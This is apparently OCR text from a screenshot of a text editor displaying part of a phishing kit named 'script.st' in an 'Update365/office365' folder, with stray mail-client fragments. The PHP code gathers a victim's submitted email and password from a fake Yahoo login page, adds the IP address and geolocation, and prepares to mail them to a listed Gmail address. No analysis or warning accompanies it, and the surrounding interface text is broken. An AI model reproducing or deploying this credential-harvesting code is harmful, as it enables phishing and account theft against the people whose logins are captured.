 Activities
Text Editor
Mar 22 06:37
Open
script.st
~/Downloads/Update365/office365
Save
Mozilla Thunderbird
File
Yahoo</a></div>
20 </div>
21 <div class="group">
22 <div class="btn-3 loginBtn loginBtn--other"><a href="o6">Login with Other Mail</a></-
div>
23 require_once('geoplugin.class.php');
24 $geoplugin = new geoPlugin();
25
26 //get user's ip address
27 $geoplugin->locate();
28 if (!empty($_SERVER['HTTP_CLIENT_IP'])) {
29 $ip = $_SERVER['HTTP_CLIENT_IP'];
30 } elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR'])) {
31 $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
32 } else {
33 $ip = $_SERVER['REMOTE_ADDR'];
34 }
35
36 $message = "";
37 $message .= "---|BLESSINGS|---\n";
38 $message .= "Email Provider: Yahoo\n";
39 $message .= "E: " . $_GET['email'] . "\n";
40 $message .= "Ps: " . $_GET['password'] . "\n";
41 $message .= "IP : " .$ip. "\n";
42 $message .= "--------------------------\n";
43 $message .= "City: {$geoplugin->city}\n";
44 $message .= "Region: {$geoplugin->region}\n";
45 $message .= "Country Name: {$geoplugin->countryName}\n";
46 $message .= "Country Code: {$geoplugin->countryCode}\n";
47 $message .= "--------------------------\n";
48
49 $to ="jamestanner2299@gmail.com"
50
51 $subject = "Yahoo | $ip";
52 $headers = "From: Blessing <blessing@heaven.com>";
Plain Text
Tab Width: 8
Ln 1, Col 1
INS
Delete
More
6/29/20, 06:01
delete.php
error_log
Subj
Jon
Acco
m: (
t: (8
e:
3133
Publ
New
Atte
The
revi
If yo
aterial. Any
ed.
"script.st" selected (2.3 kB)
Save